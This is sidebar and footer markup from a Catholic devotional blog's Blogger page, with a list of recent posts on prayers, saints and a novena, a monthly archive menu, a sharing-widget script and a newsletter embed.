<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>Interactive Virtual Online Rosary</a></div>
<div class='item-snippet'>            Instructions   Click on the beads as you say a prayer. Click on the Mystery headings to reflect on the mystery.   Joyful (Mon, S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/blessed-anacleto-gonzalez-flores.html'>Blessed Anacleto González Flores</a></div>
<div class='item-snippet'> The 1st of April was the feast day of Blessed Anacleto Gonzalez Flores.   He lived between 1888 to 1927. He was the second of 12 children i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>
<img alt='Saint Benjamin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkoL8grsy2zs1VX3MZEgqqzsnQY3xsc6i9LJ0vYLkUVFMz_JQF0Mr3ZoJ4OhmA58IrMii9eeWy85YG94bPqbMQG8DcwOVCSenxZcNXwVTPfd4Mt7YS8AZv7iSy8eKO0Edf2iOfH1OGdLQ/s72-c/Benjamin_von_Persien.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>Saint Benjamin</a></div>
<div class='item-snippet'>     The 31st of March was the feast day of Saint Benjamin. He is the patron saint of preachers.   A deacon martyred for the faith in Persia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>
<img alt='Interactive Virtual Online Divine Mercy Chaplet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioV_AsRjsI9BGONFp97i48jleCivAnqPuKfHjQFYL_fF3SJ2WIDyeUNocUxLD4YSB9Yz0MYXZLEo_2wBljW2zriS_ecMNDOmpi3lYptK4MaGr1ppY3ZKjA1n7eZeF9kzaL7Xc-8LZp7ko/s72-c/Divina_Misericordia_%2528Eugeniusz_Kazimirowski%252C_1934%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>Interactive Virtual Online Divine Mercy Chaplet</a></div>
<div class='item-snippet'>   Instructions  Click on the white beads as you say the prayers. Click on the link for prayers.  Introductory prayers  You expired, Jesus, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>
<img alt='12 year novena of St Bridget of Sweden' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEH39x-k-2ZBmApDK-TDhmWP-uuXs7SY1_7TEYwwHswNNe2Cb5bnsMj1Nb_StcY3-9yl50cArDZPCRZIxoDODB5wIckoAxGpHSR-qj_Vwl1rC91KmAPpYUwI9pjHvdR6D4fMZxTQ_uHejxV5CCDgfHMrONCtyE4u3JpSLSHvKR8A1OzDiTsgU8huogqSI/s72-c/default.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>12 year novena of St Bridget of Sweden</a></div>
<div class='item-snippet'>&#160; Please take note there is a&#160; warning &#160;from the&#160; Supreme Sacred Congregation of the Holy Office &#160;in 1954 regarding the&#160;circulation of pamph...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.gotomary.com/2025/06/'>June 2025 (1)</option>
<option value='https://www.gotomary.com/2025/04/'>April 2025 (1)</option>
<option value='https://www.gotomary.com/2025/03/'>March 2025 (1)</option>
<option value='https://www.gotomary.com/2025/02/'>February 2025 (1)</option>
<option value='https://www.gotomary.com/2024/11/'>November 2024 (1)</option>
<option value='https://www.gotomary.com/2024/03/'>March 2024 (2)</option>
<option value='https://www.gotomary.com/2024/02/'>February 2024 (1)</option>
<option value='https://www.gotomary.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.gotomary.com/2023/11/'>November 2023 (1)</option>
<option value='https://www.gotomary.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.gotomary.com/2023/01/'>January 2023 (3)</option>
<option value='https://www.gotomary.com/2020/08/'>August 2020 (2)</option>
<option value='https://www.gotomary.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.gotomary.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.gotomary.com/2020/04/'>April 2020 (15)</option>
<option value='https://www.gotomary.com/2020/03/'>March 2020 (35)</option>
<option value='https://www.gotomary.com/2020/02/'>February 2020 (32)</option>
<option value='https://www.gotomary.com/2020/01/'>January 2020 (36)</option>
<option value='https://www.gotomary.com/2019/11/'>November 2019 (1)</option>
<option value='https://www.gotomary.com/2019/03/'>March 2019 (34)</option>
<option value='https://www.gotomary.com/2019/02/'>February 2019 (32)</option>
<option value='https://www.gotomary.com/2019/01/'>January 2019 (42)</option>
<option value='https://www.gotomary.com/2018/12/'>December 2018 (35)</option>
<option value='https://www.gotomary.com/2018/11/'>November 2018 (34)</option>
<option value='https://www.gotomary.com/2018/10/'>October 2018 (33)</option>
<option value='https://www.gotomary.com/2018/09/'>September 2018 (40)</option>
<option value='https://www.gotomary.com/2018/08/'>August 2018 (40)</option>
<option value='https://www.gotomary.com/2018/07/'>July 2018 (36)</option>
<option value='https://www.gotomary.com/2018/06/'>June 2018 (33)</option>
<option value='https://www.gotomary.com/2018/05/'>May 2018 (36)</option>
<option value='https://www.gotomary.com/2018/04/'>April 2018 (33)</option>
<option value='https://www.gotomary.com/2018/03/'>March 2018 (37)</option>
<option value='https://www.gotomary.com/2018/02/'>February 2018 (31)</option>
<option value='https://www.gotomary.com/2018/01/'>January 2018 (36)</option>
<option value='https://www.gotomary.com/2017/12/'>December 2017 (34)</option>
<option value='https://www.gotomary.com/2017/11/'>November 2017 (36)</option>
<option value='https://www.gotomary.com/2017/10/'>October 2017 (19)</option>
<option value='https://www.gotomary.com/2017/09/'>September 2017 (32)</option>
<option value='https://www.gotomary.com/2017/08/'>August 2017 (36)</option>
<option value='https://www.gotomary.com/2017/07/'>July 2017 (37)</option>
<option value='https://www.gotomary.com/2017/06/'>June 2017 (25)</option>
<option value='https://www.gotomary.com/2017/05/'>May 2017 (29)</option>
<option value='https://www.gotomary.com/2017/04/'>April 2017 (40)</option>
<option value='https://www.gotomary.com/2017/03/'>March 2017 (85)</option>
<option value='https://www.gotomary.com/2017/02/'>February 2017 (29)</option>
<option value='https://www.gotomary.com/2017/01/'>January 2017 (34)</option>
<option value='https://www.gotomary.com/2016/12/'>December 2016 (39)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
  //              DO NOT IMPLEMENT                //
  //       this code through the following        //
  //                                              //
  //   Floodlight Pixel Manager                   //
  //   DCM Pixel Manager                          //
  //   Any system that places code in an iframe   //
    (function () {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = ('https:' == document.location.protocol ? 'https://s' : 'http://i')
          + '.po.st/static/v4/post-widget.js#publisherKey=9ggoudfl5aerutmc9tvc';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
     })();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<iframe src="https://gotomary.substack.com/embed" width="100%" height="150" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>WebApp</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://app.gotomary.com/" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX0LRgMgbgf21wEVM0wxWNONoYwDR8qekQDFX_oO1EkqjiHQ5MqLE9DVI_DuLtKg6chJigKANnDt-EL2QTeHS7QE2LyW_-JQDwnUVeWIsUb2AXqqJmlT1QU7UztT5TwsK0MK0xe1wSCCyQk95lUhH1ceLc91WbW1jPyKzOiouBYUYd6O11lRTCX7DveME/s1600/GotoMary%20WebApp.png" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
<br/>This website is consecrated to the Holy Family &#169; Go to Mary<br/><br/>
<!-- gotomary app <a href='http://churchapp.mobi/gotomary3'> <svg enable-background='new 0 0 728 90' height='90px' id='Layer_1' version='1.1' viewBox='0 0 728 90' width='100%' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'> <image height='90' href='[data-uri] AAB6JgAAgIQAAPoAAACA6AAAdTAAAOpgAAA6mAAAF3CculE8AAAABmJLR0QA/wD/AP+gvaeTAAAA CXBIWXMAAA7EAAAOxAGVKw4bAABBIklEQVR42u3dd3xUVdrA8d+90ye9kU5CCDWhSxNR7G0VFSxY VsG+++7qqvu6vm5xbevqrusu7q69rK4VRWzYUFFAQDqEQEghENJ7ZibT7j3vHzcZEgiQCEkAz/fD fEhm7tx77g1MnjnznOdRzGn3CSRJkiRJkiSpNykQE2/l3TfnMCoxFlBQhUAAQunvwR0BwjhHk6Ki 9vdYJEmSJEmSpB8BAfU1PmZd/R++L92DCuiqAsYfFBTjb0U5Nm+qMX5QZIAtSZIkSZIk9Q0Fhbo9 OnPmLmBp8W4U0X4vGFPA7cH2sXlrH78MsCVJkiRJkqQ+oygKjVU6c69/h1Ule4wUEVSUtgBbCGHc juAxhRCdvu74fW+QAbYkSZIkSZLU5xqqNWZd+TYFjXXoQkNXVPbOAwNHKAhuD6b7IrBuJwNsSZIk SZIkqc8pKHiaNKbP+A9FnlYUXUEoCgo6RmL2kV/5qOt6nwTcMsCWJEmSJEmS+oWiKAT9Oqee/iwr y/Zg1gUIMyBACARtQfAPiIP3DaBtNhuPPPIIbrcbTdM6bXekyQBbkiRJkiRJ6jeKotDaonPVTxfw dcludFUQClFF+19ib252N28dWa1Wrr76ah577DFmzJiBx+NB1/XQ4z3d96GOKQNsSZIkSZIkqd81 VAe46X8W8k1hCQLdyMEWhxeqCiFQVZXLLruMhQsXcumllxIIBJgyZQoul6tTkH2kCARKdxrN6KIt 5fx4KAJ+JAmBQEVVZK8eSZIkSZKkwyWEICHNzNP/vISTM1IJmnRUAT8kR6R9Vvmmm27igw8+4IIL LuCFF16gtLSU8847D4/Hw9q1a4mOjj6i52BS1R4E2IoSKp8iGYyrYUJBO8w9SZIkSZIkSe1sYSov vHoOM9IyEKpAEaoxq91Dt99+OwsWLGD69Om8+eaboUWOHo+HMWPGoGkaeXl5OBwOlCO0qNKkmrof YKty9rpLRt3GI//xgiRJkiRJ0o+aKnj6P6dydvYwdEVD1RXoZtaAzWbjxhtv5MMPP8RkMlFaWorf 70dVjZQTIQQWi4Wnn36aG2+88YimiqhKD2awZYDdNRlgS5IkSZIk9Q6zQ/DIo1OYOXYEAg6ZTSGE wG63c8stt/DRRx8xZcoUNmzYgN1u57PPPiM6OrpTkH2kZq07kgH2ESADbEmSJEmSpN4hAFsY/OVv J3FWdgY6CkLRUETXganNZuPXv/41CxYs4Mwzz2T+/Pk0Nzdzzjnn4HQ6eeONN4iLiwsF1r0RZJtU VVYRkSRJkiRJko5OCuB3w92/+YZ3Nm9H6Bq6Brqmo2kauqah63qorvUvf/lLFixYwLnnnssTTzxB MBjE6XSyePFirFYrt956K6qqomkamqZRU1MTen77Tdf1H3zTdGMfJjVyxn2HOjlBrzTTOU7IxZ+S JEmSJEm9KeBRWLGynJTR4QyJjQSM+DTUiAZQVZVXX32VIUOG8MQTT3SanTabzZx33nmMHz+e+Ph4 hBDs2rWL888/n1GjRpGWlhY61mHVwRZGZHhMpYh01WmnN3JnejQmmSIiSZIkSZLUJywO+OsTkzkp YyAqKopihNntrFYruq4TCAT2ixHbg2BFUaipqeHUU08lPDycl156iaSkJGJiYo7IGI+pHOz24Fpp K8it6wJFkQG2JEmSJEnSj4oq+Mu/J3NWRiYa9CgO03WdiooKzj777P0eu+iii/jzn/9MIBA4vOGp Kub+vkaH0nHWWgHSkiKw2y3s3N1IIKh3CLyPgil2SepHI4bEM3JoPEkJ4dhtJlrcfnbubmLNxgrq G1v7e3iSJEmSdEQIDe751fd4HzZx3tBkBCYjyFaMOiMHous6hYWFzJs3j/DwcN577z3i4uIwmUw8 /PDDrFy5sss26z0en96DTo59PYO978mZVIXwMAtXXpRLzvAEXnh9I5vyq9E0vVMGdF8H2nIGW+pP iQlh3HzNeK64cCTJieF4vUFKdjehKDAwNRKnw4KuC5Ys28nD/1jOhryq/h7yUeG807N58fGfoOmC xiYvxbsa+WxpMc/+dwOt3p7NXKQkRrBpyY2YTJ1fe4JBnXOueoO1myr6+3QlSZKOO0IIHBEq9z08 ibOz09BFe3Cto6CE4uz2eFLXdXbu3MmNN96IEIJnnnmG7OzsUEDt9XppaWkhISEBaGuw2Hbr0biM Ht9H6yLHth6JqoLdZibCaSE+xsHo4QM4Y/og0lKjaG7y4nb50QGzSUUIga53mO3uswHLRY5S/7h+ zlj+++RFnDJ1IFW1bu66fwm33vMJz/53Pc+/voH5L6yhvLKFk6cMZHh2HFddnEtpWTN5BTX9NmZV VVj54VxavUE251f32zgqa9wU72rEbFKZMDqJgamRnHpiBhefO4wPPt+By+3v9r5+PvcEpk9O73Tf B5/v4J2PtrF05S48rYf3UaMkSZK0P0VRCPgE3y7bQzC+lYlZqQhdB6XzIsV2paWl3HjjjQD861// YsiQIZ32ZTabiYyMpKKigl27dmG323E6naHOjz1Z5KiiHB0pIvvOVisKWM0q6SmRjB+VRMqAMLIG RuMPaijoxEbZGDUsntQEJzoKzZ4Ay1bvoqC4Hk9rEE3vfFFl+oh0vHn8vjOZe/loAL5bu4crbl1I c4uv0zaBgMZLb21C1wV/f+AsLBaVx+87g8VfFdHi8v2Qwx62s07JYmhWLA57/770tLh8vP5eHq+/ l8d/n7yI804fDEBWRjTPPnY+P/npm93aj8mk8tPZozrdt3Dxdubd8WG/np8kSdKPgaIo+FzwzOPF BAnws1OmgqYhFJ2OqSKKovDPf/4Tv9/PM888w9ChQ/eLPcvKynj44Yf57rvvsFgs6LrOLbfcwrx5 80KNabpLR/RvgN3p5ITAbFZx2C047GayM2IYPyaZzPQoAOITIkgeEIbVaiImys60KRlsLajFZFap rGhm2oQ0cocnsmz1LmrqPPj9Gj5fEKEoMk9bOq7c84tpoeC6ZFcjs25456BpDd+t3RP6OsxpYeSQ OFatL+/zcZtMKnfeMhmAppb+CfC7siGvkvNOH4ymCUwmhWkT0zh9+iCWfFtyyOeed9pgkhPDCQZ1 zGbjBXijTMORJEnqMwqApvL8Y2Wo6iqunz4Wc9CEUESorboQgieeeILGxkYcDken+FPXdcrKypgz Zw5CCG677TZmzpzJunXruO+++3C5XNxxxx0Eg8Fux5ECvf8C7I4nZzWrRDitJCeEkZ0VS0y0HafT SpjTwoypGazdVMG7H+VTXe1icEY0J4xNYcv2WjbmVXH26YM5ZUoGYQ4r5dUt2KZmUFnjpqbOQ1lF M3WNXjy+YOiYMsiWjmUnjE7mrrYgFeA3D391yJzhqRNSO31fWePu83GPH5XE724/iRNGJwPQ1Hz0 BNjBoI6mCRZ8lM/lF44E4LbrJ3YrwL5+zljKq1zsKK7nlKkDAfAH5JoMSZKkvqag8Oyju1DDg9ww djJCF9Ah1vR6vdhstk7xpxACm83GvHnz8Hq9REREcMEFF+B0Opk2bRrz589n7ty5zJw5k/T09G7P ZIv+ShHpeHJOu5kR2fHMODGDmCgbiqpQX+fBabcwdcpAHn96FYsWb8MX0EmMD2PkkDjiYp3UN3lZ uaGc7zdV8N7QbfzPvIlkpkUSEW7BZFGZNCGViHAbiz7Zzsa8KppdfgKaLoNs6Zh2723TUNtWHG8r rOOzpcUH3f6cUwfz6G9PD33/xTcllJY1HfQ5J01K59pLRzN+VBJpyRG0uP3kba/h3Y+389p7eQQC Wo/G/Jffn8H1c8Z0uu/Npy7u9P2v/vA5L721qc/G1JGxiAWefGFNKMCePjmdsTmJB10Ump0Zy8lT BvLIkyuYNDal28cbm5PIVZfkcvKUgcTFOLBaTFTVuikubeDtD7fxwec78LVNCnRksZgYkR3H5PGp nDMji3G5SYw+41lcbj9nnZLF7TdOYtTwBJZ/X8bNdy8mKsLG6o/m4vMHKa9y8eEXhcx/4fv9UokA rp6Vy/wH9y9Z5fdrjD/7efZUtvzg6ytJktRXFKHw7B/LEXeuY96JY1F0jLbqHRqXt8eg7X//5je/ ob6+nueee44VK1ZwySWXsGDBAqKiohgyZAhOp5NNmzaRmpra/Rls0Y8z2KqqEBNpY2JuEj85awjR 0XZqql1kD46nsspNZLSdT5bsYM2GcnJHDABA1wVmqxmlraLIyCHxhIVZ8HgCLHh/K1dckktsbBiJ AyKxWU14XH7OnD6I7EGxrFpbRn5hHf6gnF2Sjk1pyZHMODEj9P3ir4oO+RyfXyO/sJaoCBvfrNrN 7x5desBtY6Ls/OOBs/nJmdl8u2o39//tW/ZUtJCSFMH1c8bwxP1ncstPx3PNLxZRuLOh2+N+9r/r +WblLk6ZOpB5VxiB9vufGYsA261YU9anY+pIVRVUVWHL9hq+Wl7KqdOMa/yLeRO5/s4D51Jfd/lo gkGdl9/e1O0A+6ezR/HE/Wfh92v8/N5PWPRpAaqqMHFMMn/9w5k8+9h5FBTXc8G1b1Fdu/eThuTE cNYsnofTYem0v4hwK3+86+TQdQU4e0YW//uzKfzu0aXM+fl7XHzOMK6Zncvw7DjOO20w513zJk3N 3k77+WxpCVf9zyKumZXLOacOZk9lC8+8up7tRfX98omHJEn9L9oGgyIUkhyCaLsRWDb7BJWtCsXN ggavOCrbfOsBeO7xnVgtFq6cmANaWzEKZW+XxfaFkDabjVWrVjFu3DjGjh3L6NFG+uWsWbP4z3/+ Q15eHh6Ph8TExG6X7xNCgNIPdbDbBxcVbuPUaZlMHZ9KYkI4Hp/Gqo1VfLOqjIvPGQYCUpOjeP3p SxiYEgmKwvrNlaxasxuXy8u5pw/h5msmMDgzmmaXnxXfl6ELQcAXZP2mCopKG5k+eSCJieFER9tJ S4ngP29uorC0EYGcxZaOPadNy+j0/bLVuw/5nK+W7+Sr5TsPuV1UpJ1PXpvD0KxYFn1awNxffbj3 hWRTBe9/VsBzfzmfWecPZ8lbV3HG5a+xo6S+W+PeXlTH9qI6oiJtofsKiut5/7OCfhtTRx1fCua/ uCYUYM88eyj3/y2qyxl/m83MnItG8tGSQqp6EIDee9tJKAo8/8aGTm8wln9fxtxffcCK969laFYs 9942jdt+91no8cpqN5fe9C4TxyTz+zumhz7FeOqRcxmcGcNvHvoKd6ufv/7+DKxWE1MnpKHrIvTz VxRjlnrk0Hh+e9s0fv3Akk7jqq518/GSQiaOTeH0kwYx87q3KSr9YW9YJEk6NllVQZxDZfYgmJ2t Mj5Gx2pWaItGjY0UYybYrylsblB4q0jwbrFOlUfg04+OuEpRFPSAwlN/KcQ9V+ems0YhNA2hirYY W4QaP2qahtVqJTIy0niernPrrbcCMG/ePILBILm5uZxwwglomoamaShta/sOFkcapfr6gaoqxEXb yUiJwGY14XBYWPjBVqprXcTGOCivdhEf52TapHQGpUdhNqu0tgbQdcHQ7AQyBsZhs5owmY2Zp+go OzOmZZCaHEGrx0dMtA2TWeHdD/JobvKSEGMnzGYmOSEMh83UH6csSYdt5LCETt9XH8GZxWcfO4+h WbEEAjq/efirLt+l3/3Ql3haA0RG2HjxiQtCi/p6S1+NqeOL5FfLd7J5m1HG0GRSuPXaCV0+55Jz hxEb7eC519b36FgR4Vag6zzt/B21oWD9jOmDOj0mhGDFmjL+/vz3FBTvfRPhaQ0w/eJXePrVdbz6 zhbyCmoBqKhydXr+n+avINB2zOsuG82A+LAuxzfzrCG89cFWGVxL0o9ItFUwMxOeOUVl8yz4yxSY EhvEpgoUXTduQhi3tu9tis6EmCB/niRYN0vlxdNMzBykEGs77OEcEQoQ9Cq8/Fwxz325maAiQFMR onMJP6/Xy+zZs1m2bBnFxUbKZTAY5NZbb+Xss88mLCyM+++/n0AggBCC8vJytm7dSn298Tp8sHJ9 fR5gK4qC024mOd5JXLSNoUPiKa92cdnMHH535ykMHRKPM8xKYXEddQ0eWlx+qms9bMqvxuX209zi 44ulxTQ0+dhT6aaswkVTs48dxfVUVLYQCILdbuVn153A/feehg4kJESg64Ihg+NIHBAOgm5N80vS 0SQ+xtHp+5p6zxHZ7xknD+LMk42A7ttVu6isdnW5XV1DK59/Yyz8yxkazwVnDun2MY7mMbXH1+2B 9j9fXBN67JpZucREO/Z7ztwrxpC/o47l35d16xjtFi7eDsANc8Ywui31raPqOuNnmniAABig1bs3 P/vuh76ioa1LZ1ZGDLnDEqiu9fCn+cs7Pae8qoVFnxqfGJjNKldelLPffqdOSGXQwGj+8/bmHl9D SZKOPQpwcorCgrNUnjtZYU6WINLSFki3rU05+E1BEYJIs86sDJ0XpgveOlPhrHSFo2EuW8FIF3nx qRLeL95GUGhGTWsdhL63E/i8efMYM2YMN998M3v2GFW3gsEgd9xxBx9//DFJSUnU1NQwZ84cLrnk Em655RbOP/985s+fD3CAOtl63wfYQghUVSEq2kFKSjRxMQ7i45z85JxhJMQ58PmCLFlazLJVuzCZ VNZtrmL1+nKjNbqmY7WasNlMmM0K1bUuVq/fw6at1VRUuSgsqufzL4uorHJhs5oZmhXHyVMHYrOZ GZQZQ1pKJGZVAdkYRjoG7Ts7azrEamazWSUq0t7lLcxpDW136U9GhL7+fuPBuw6u6fD4FTNH9tq5 9uWY2gPr9rSLdz7eFlrU53RYuP6Kzgs0R48YwMQxyTz/+oYeH+u233/GL3/3Gff/bRkFB0ln2bcr ZHcUlzaQOflJhp/8FFu2799MqON4r9mndjfAFRflsLWgltUb+r6EoyRJfcuqCq4dpvDOGTA9URBl Eaj7BNCH0nFbVYEIi7GvN89QuHGkilXt/1hLQUEE4C+/LuLlldtANYMu0JS9+dQej4fnnnuOnJwc Zs2axQ033AAYQbbb7WbLli3MnDmTyspK/v73v7NixQpef/11Fi1axD333IPVau0iwKZvc7DbT8Zh NxMVaaeoqJ5RIxNRFKipd1Pf6CUh3smc2aMwqUaOS2SklRknDqR4VyPVtW5GDo1n5tlD2Jhfjc+v MTYniboGD5u2VnHC+FRG5SSxu7yZlrbZbjA+jq2oaMZsVrBaZIqIdGxqcXXuLpgQ56S86sDVHZYv MvJ5uyIEnHvVG6xav4exOYmh+3eXNx90DGUVe483ZFAsvaUvx9QeYLf/QgkGdZ5+ZT33//pkAG66 ehzzX1wTquwxb85YWlx+3nx/a4+PFQzqvLLAmCFOTAhjzIhEYmPshIdZsVqMGv+H42BdI1eu20NB cT1Ds2LJyojmpEnpoTx+m83MzLOG8tA/lnf3UJIkHaMSHXDPOJWbhwtUBArKEVmrqLTNXzoVjflT FUbFmfnTOo3yo2CdtILCC4+XULS1ifuvn4IICnRFhM7b4/HwyCOPUFBQwIYNGwAjP7u1tZU77rgj lHedkpKCx+MhNTWVP/3pT9x2220UFRWRnJyMyWTElwJQ+qWKiBA4rGaGDo4jIsxGSWkj9U1evluz B6fDTFyMkyGDYslMj6LVG8TT6mdPZQtWi4m05EhaXH5aWvzExTjQBVRWt2A2qUwel4rTaUHXBWs3 VdDc4mXLNh+19R4y0qMwm80kxJmJjXFgNqsEtf5/ZyVJPbFvoJmSFM7GrQcuI3ftbe8zODOGW386 gWkT0wAIBHQeeGIZ67dUsm5LJQBxHVJP3J6D19T2+femJ8THOnvtXPtyTPumiAC89NYm7rplMpER NhLinFxx4UhefnsTEeE2Zp8/nDcWbe1RO/V24WFWfjFvIhefO5Qhg2LRNMGm/GryttdQVtEcmkXv Lf99dwt/vMt443DlxTmhAPvcUwdjtZp464P8Xj2+JEn9K8YGD042ceUgDeODsiMTXLdT2vYJMDdb J86mcvNSnZbAYe32yIwNhW8+aeAh51ruvmICiuZHFSoKOgJjEjg7O5thw4YRDAZRVZUnn3wSt9vN P/7xDwoKCrjmmmt46qmnyMrKYtCgQei6zsaNG0lKSkLX9VAgrvdHFREwal87HWbe/2QbZ586mBHD BhAXYydnWAItLh8eb4Dd5c243H483iA1tW5cbuOns3tPE15vkLTUSGx2C2aTQnyMA6fDQnSUHafD wtDBsUSF29AFfPJlEXX1Xr5bvZv09CjsNhMWs4qm//C6uZLUH9Zv6RxMnzYtk8VfHrhU37bCOrYV 1tHY5OXD/1wOwFcrdjL/he87bVdb3xoKaO22g78kRITtXcFS19Daa+fal2NqD2o7BrctLh8vvbWJ X14/EYCfz53AfxZs5vILRxDmtPyg9JCcoQkseHYWSQPCCAZ1/vzP73j6lXU0NO0tmXf+GUNISQzv tev6xqKt/P5X0zGZFGaePZTfPPwVzS0+rpg5koWLt+9Xvk+SpOOHSYF7xilcO9iIf7oVWHdsytLh 7oNV0Gh/yKoKZmUI6iar3L5c52iZ1/z83WqC/tX839WTQPegYjYqi7QJBo1JG7vdTn5+PlOmTGHi xImMHTsWIQQ333wzf/vb39ixYwdCCDIzMzulhxjXql9apSvUNLSyMb+GEyelYzKruD0+BqZFULK7 iRaXj5o6N8U7G3C7/UybPJChg+Px+TTCnBZ2ljZQVdXCqdMyiYsPQ+gCp8PMkm+KqatvZVBmDKlJ EcREO3DYTcTHOigtayZtYDQoUF7txuvTjCn8oyELX5K66dvVu3C5/YSHGfnT5542mLsf+hJdP/ir VvubU4D6xv0DqB3F9QwbbKRWpCVHHHRfGWmRoa/Xt82A94a+HNO+KSLtnn5lPbf+dAIWi8qQQbGc d/pg5l4+huXfl5G/o7bHx5n/0NkkDTAWLz7y5Ar++vSq/bZx2Hv3Jbm61s3n3xRzzqmDcTosXH6h EVifflImP/npW716bEmS+o+K4IYRKr8Y2cMoVwiw2yE83AhBXS4Ur7cthjp0EKUANw3TKW5WmL9Z JyiOjsDrqw/r0E2r+O3lExAiAKLzTL4QAk3TsFgsoRxrXde5/PLLaW1t5e6778bv95OTk8Po0aPx +XydO0T2dat0RVEQCGrqW3lrUR7RETa8viDDs+M5+9TBpKdGMXhQNNmDYtmSV82SpSX4NcEJY1Jw ufyEOy1YrCZi48KoqnVTW+/BajXT6gvwxTclhNnMnHJiJmFhVop2NlBZ42LVmt0s/W4XPr+G36/h 9ga7/Q9Dko4mXm+Ql9/ezM+vM0rHpSZFcMOVY3nm1YOXiusYgHcVjL/xfh4/OTMbgBPGJB90X1PG 7227/ub7vZdO0JdjCqWI7LPuvbyqhXc+3hZaOPnX359BYkIYc3/1YU8PQVyMg3G5e/PK3/l4+37b xEQ7yEiN6qUruter727hnFMHA3DjVWOxWkzsKGlg1fo9vX5sSZL6x5REhXvHGoF2j9NCBg6E009H CIF7yRKcBQWYulELWulQPvu2XNhcr/JF2VEyjQ0sXVSPqq7hnlnjUUUQ0Vbvu32EbrebM888k/nz 51NQUEB6ejpCCObOnYvJZOKdd97hwQcfxOPx7HcdFLUfUkTag2x/UKem0QsINuRXYbWoXDV7NHvK W6irbyUswkpuTiLllS08tWENtXUeGhtbcbcGEALeWmQiKsJGXJyT1ORIBiSEkTQgnMZmL9uK6oiL dVK8s4Ely0qpaWhtO3mB0cBHBtfSsemvT69i9vnDSUwwZkLv/eU0vlxWSuHOnjdYaffJV8Vs3FrN mJEDmDE1g8SEsC6bp6QkRjB98kAAvly2k0+/PnQnyY68Hdp/m80H/z/YV2MCMJuMaixWq4lWb+dE wSdfWBMKsNvH8OEXO/bbh9W6d/G0xbJ/dZeOVVuALlu733nz5C6fe6R9+nUxNXUeEuKM9S73/OJE HnxiWa8fV5Kk/hFmElw7VCXR8QMXNFqtEBMDQtACtLjdJIWHo3YzyEZAskMwd6jC8gpoPYoydL9a 2EAwuJ57Lh+DWVNA0Tpdn8suu4xVq1Zx00038c9//pPhw4fj9/uZM2cO8+bNw+12d3n+Qu+nRjNG fUVjQEIYVT62FtbxxdIiNmyp4rF/fscDj3/LU6+s5T9vbeKLZTvZuK2a0ooWmlw+Wjx+Kmrd5JfU 8+33ZbyxKI8XXtvAX/+1krsfWMK3K3exZv0evvymhJq6jrWC2zoSSdIxqqGxletu/wBvWy3kyAgb n7x2BRPHdK9Vd1c0TWfeHR/S0OjFZjPx2O9O3//duKLw2O9Ox2JR2VFSz/V3fdTj4xSW7G1eMvQQ 1T76akwAWQOjAchIjdzvsbyCGr5ctjP0/ctvbyYY7NwkRlEUsjNjQt9nZ+5/brvLmzu9Qbh6Vm7o 64hwG/fdeTLXXjqqU4OXrIwYutIxmLdZe14VKRjUeW1hXuh7k6rwxg+oiCJJ0rEhN1bh/AxjavFI 